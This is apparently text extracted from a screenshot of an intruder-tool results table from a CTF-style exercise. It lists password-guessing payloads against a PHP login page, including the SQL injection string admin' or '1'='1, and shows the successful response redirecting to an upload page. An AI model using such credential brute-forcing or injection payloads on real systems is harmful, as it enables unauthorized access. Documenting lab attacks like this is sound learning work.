 Request Payload Status Error Timeout Length Comment
21 password 200 550
1 200 534
3 admin 200 534
2 admin' or '1'='1 200 534
0 200 534
7 admin123 200 534
5 admin888 200 534
4 admin12 200 534
6 admin8 200 534
9 adminxxx 200 534
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 11 Apr 2020 05:43:29 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 168
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Set-Cookie: PHPSESSID=5ded5e584251a1bc4d4e5b6fe05bed23; path=/
X-Powered-By: PHP/5.6.40
<meta http-equiv="Content-Type" content="text/html;
charset=uft-8"/><title>login</title><script>alert('Congraduations!');location.href='./home.php?file=upload'</script>